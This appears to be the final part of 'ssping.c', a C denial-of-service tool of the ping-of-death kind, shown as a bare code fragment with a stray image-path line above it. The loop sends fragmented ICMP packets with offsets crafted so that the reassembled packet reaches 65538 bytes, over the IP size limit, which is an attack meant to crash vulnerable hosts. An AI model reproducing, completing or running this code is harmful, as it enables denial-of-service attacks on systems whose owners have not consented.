 ssping.c (3/3)

for (offset = 0; offset < 65536; offset += (sizeof buf - sizeof *ip)) {
ip->ip_off = htons(offset >> 3);
if (offset < 65120)
ip->ip_off |= htons(0x2000);
else
ip->ip_len = htons(418); /* make total 65538 */
if (sendto(s, buf, sizeof buf, 0, (struct sockaddr *)&dst,
sizeof dst) < 0) {
fprintf(stderr, "offset %d: ", offset);
perror("sendto");
}
if (offset == 0) {
icmp->type = 0;
icmp->code = 0;
icmp->checksum = 0;
}
}

73